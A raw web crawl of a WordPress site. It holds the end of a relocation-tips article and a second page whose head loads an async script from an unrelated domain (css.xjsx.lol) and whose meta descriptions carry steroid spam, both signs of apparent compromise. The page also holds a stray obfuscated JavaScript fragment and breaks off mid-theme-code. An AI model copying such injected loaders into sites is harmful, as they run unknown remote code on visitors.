them in your moving plans. You'll need to make arrangements for their transportation and care, and you'll also need to update their records with your new address.<\/p>\r\n<p style=\"text-align: justify\">Planning a successful relocation is no easy feat, but with a bit of preparation and organization, it can be done. By following the tips above, you can help ensure that your move goes as smoothly as possible. With a little effort, you can make sure that your transition to your new home is a positive one.<\/p>\r\n<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}<\/script>","author":{"@type":"Person","name":"Sravani Reddy","url":"https:\/\/www.crazyspeedtech.com\/author\/sravani\/","sameAs":["http:\/\/crazyspeedtech","AryanArya","AryanArya"]},"articleSection":["Travel"],"image":{"@type":"ImageObject","url":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/11\/download-48.jpg","width":299,"height":168},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.crazyspeedtech.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"The Best Tips For A Successful Relocation","published":"2022-11-02 11:48:43","updated":"2022-11-02 06:20:00"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.crazyspeedtech.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.crazyspeedtech.com\/category\/travel\/","name":"Travel"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.crazyspeedtech.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.crazyspeedtech.com\/category\/travel\/","name":"Travel"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8bf6485e11f143e0b080808a3c161495","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-includes/js/dist/development/font.js
body_size: 32961
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var 